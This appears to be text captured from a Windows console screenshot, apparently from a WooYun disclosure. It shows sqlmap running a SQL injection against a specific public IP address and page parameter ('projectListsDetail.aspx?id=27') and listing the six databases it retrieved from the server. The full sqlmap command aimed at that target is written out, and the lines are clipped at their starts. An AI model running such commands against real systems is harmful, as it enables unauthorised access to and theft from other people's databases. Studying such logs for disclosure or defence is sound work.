 C:\windows\system32\cmd.exe
17:41:49] [INFO] the SQL query used returns 6 entries
17:41:50] [INFO] retrieved: master
17:41:50] [INFO] retrieved: model
17:41:50] [INFO] retrieved: msdb
17:41:51] [INFO] retrieved: sqlp2p
17:41:51] [INFO] retrieved: tempdb
17:41:52] [INFO] retrieved: umetoup2p
vailable databases [6]:
*] master
*] model
*] msdb
*] sqlp2p
*] tempdb
*] umetoup2p
17:41:52] [WARNING] HTTP error codes detected during run:
00 (Internal Server Error) - 71 times
17:41:52] [INFO] fetched data logged to text files under 'C:\Users\yongqiang\.s
lmap\output\182.92.228.232'
*] shutting down at 17:41:52
:\Users\yongqiang\Desktop\sqlmap-master>python sqlmap.py -u "http://182.92.228.
32/projectListsDetail.aspx?id=27"
www.wooyun.org